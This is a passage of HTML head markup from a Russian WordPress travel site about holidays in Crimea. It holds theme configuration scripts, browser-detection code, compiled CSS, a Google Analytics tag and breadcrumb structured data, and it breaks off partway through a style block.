                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="http:\/\/miskhor.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.5.1";
var td_get_template_directory_uri="http:\/\/miskhor.ru\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=1000;
var tds_theme_color_site_wide="#008ca8";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="https:\/\/ai-petri.com";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008ca8;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #008ca8 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #008ca8 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008ca8;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008ca8 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #008ca8;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008ca8 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008ca8;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008ca8 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008ca8 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008ca8;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008ca8 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008ca8;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008ca8;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 140, 168, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #111111;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #fcfcfc;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://miskhor.ru/wp-content/uploads/2017/12/10.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Roboto Condensed";
	font-weight:600;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Roboto Condensed";
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Roboto Condensed";
	font-size:18px;
	font-weight:600;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Roboto Condensed";
	font-size:16px;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Roboto Condensed";
	font-size:16px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Roboto Condensed";
	
	}
     
    .td_module_6 .td-module-title {
    	font-size:16px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Ubuntu Condensed";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Roboto Condensed";
	font-weight:600;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Open Sans";
	
    }



/* Style generated by theme for demo: blog_travel */

.td-blog-travel .block-title,
		.td-blog-travel .td-related-title{
    		border-bottom-color: #008ca8;
    	}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112468223-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112468223-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://miskhor.ru/",
                                "name": "Домой"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/",
                                "name": "Отдых в Крыму"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/",
                                "name": "Зимний отдых в Крыму"                                
                            }
                        }    ]
                        }
                       </script><script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #008ca8;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #008ca8;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #008ca8;
                }
                .tdm-btn-style1 {
					background-color: #008ca8;
				}
				.tdm-btn-style2:before {
				    border-color: #008ca8;
				}
				.tdm-btn-style2 {
				    color: #008ca8;
				}
				.tdm-btn-style3 {
